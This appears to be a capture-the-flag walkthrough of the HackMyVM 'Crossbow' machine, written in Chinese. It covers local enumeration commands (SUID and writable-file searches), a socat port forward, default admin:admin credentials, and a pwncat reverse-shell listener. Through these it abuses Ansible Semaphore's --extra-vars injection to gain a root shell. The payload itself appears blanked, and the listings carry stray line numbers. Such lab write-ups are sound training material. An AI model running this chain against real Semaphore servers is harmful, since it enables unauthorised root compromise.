15
16
17
18
19
20
21
22
23
24
25
26
╭─pedro@crossbow ~
╰─$ curl 127.0.0.1:3306
curl: (1) Received HTTP/0.9 when not allowed
╭─pedro@crossbow ~
╰─$ curl 127.0.0.1:3000 1 ↵
<!DOCTYPE html>
<html lang="en">
<head>
<base href="/">
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="icon" href="favicon.png">
<title>Ansible Semaphore</title>
<script defer type="module" src="js/chunk-vendors.66355ca7.js"></script><script defer type="module" src="js/app.b2fc4bb2.js"></script><link href="css/chunk-vendors.e1031f37.css" rel="stylesheet"><link href="css/app.13f6f466.css" rel="stylesheet"><script defer src="js/chunk-vendors-legacy.b392e67e.js" nomodule></script><script defer src="js/app-legacy.cefb5b9b.js" nomodule></script></head>
<body>
<noscript>
<strong>
We're sorry but web doesn't work properly
without JavaScript enabled. Please enable it to continue.
</strong>
</noscript>
<div id="app"></div>
<!-- built files will be auto injected -->
</body>
</html>
信息搜集
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
╭─pedro@crossbow ~
╰─$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/chsh
/usr/bin/su
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/openssh/ssh-keysign
╭─pedro@crossbow ~
╰─$ crontab -l
no crontab for pedro
╭─pedro@crossbow ~
╰─$ find / -writable -type f 2>/dev/null
/sys/kernel/security/apparmor/.remove
/sys/kernel/security/apparmor/.replace
/sys/kernel/security/apparmor/.load
/sys/kernel/security/apparmor/.access
/sys/kernel/security/tomoyo/self_domain
/home/pedro/.profile
/home/pedro/.zsh_history
/home/pedro/.zcompdump-crossbow-5.9
/home/pedro/user.txt
......
╭─pedro@crossbow ~
╰─$ cat /home/pedro/user.txt
58cb1e1bdb3a348ddda53f22ee7c1613
找一下:
1
2
3
4
5
╭─pedro@crossbow ~
╰─$ find / -name Semaphore -type f 2>/dev/null
╭─pedro@crossbow ~
╰─$ find / -name semaphore -type f 2>/dev/null
/usr/bin/semaphore
nice!还在环境变量下,尝试运行:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
╭─pedro@crossbow ~
╰─$ semaphore
Ansible Semaphore is a beautiful web UI for Ansible.
Source code is available at https://github.com/ansible-semaphore/semaphore.
Complete documentation is available at https://ansible-semaphore.com.
Usage:
semaphore [flags]
semaphore [command]
Available Commands:
completion generate the autocompletion script for the specified shell
help Help about any command
migrate Execute migrations
server Run in server mode
setup Perform interactive setup
upgrade Upgrade to latest stable version
user Manage users
version Print the version of Semaphore
Flags:
--config string Configuration file path
-h, --help help for semaphore
Use "semaphore [command] --help" for more information about a command.

看一下版本:
1
2
3
╭─pedro@crossbow ~
╰─$ semaphore version
v2.8.90
google一下:
找到攻击方式:
1
2
3
4
5
[Attack Vectors]
The --extra-vars parameter can be abused by a malicious user with low privileges to achieve Remote Command Execution (RCE) and read files and configurations, perform Server Side Request Forgery (SSRF), execute commands, and establish a reverse shell on the ansible server. Payload:
{"ansible_user": ""}
进行一下端口转发,否则我们看不到那个UI:
1
socat TCP-LISTEN:3001,fork TCP:127.0.0.1:3000
尝试弱密码和万能密码,admin:admin登录进去了。
然后设置环境变量:
保存一下(滚轮往下滑)。
在本地设置一个监听:
1
sudo pwncat-cs -lp 1234 2>/dev/null
然后运行一下:

然后:
出现了一个报错:
1
ERROR: Ansible could not initialize the preferred locale: unsupported locale setting

没有设置地区,设置一下:
{
"LC_ALL":"en_US.UTF-8",
"LANG":"en_US.UTF-8"
}
然后rootshell就弹回来了:
寻找flag!!!!
1
2
3
4
5
6
7
8
(remote) root@crossbow.hmv:/root# whoami;id
root
uid=0(root) gid=0(root) groupes=0(root)
(remote) root@crossbow.hmv:/root# cd /root
(remote) root@crossbow.hmv:/root# ls
clean.yml config.json root.txt
(remote) root@crossbow.hmv:/root# cat root.txt
7a299c41b1daac46d5ab98745b212e09
额外收获
看到师傅用正则过滤用户很优雅
https://emvee-nl.github.io/posts/HackMyVM-Writeup-Crossbow/
1
awk -F: '($3>=1000)&&($1!="nobody"){print $1}' /etc/passwd
他也给了一个参考:https://askubuntu.com/questions/979911/strange-folder-in-tmp-with-name-ssh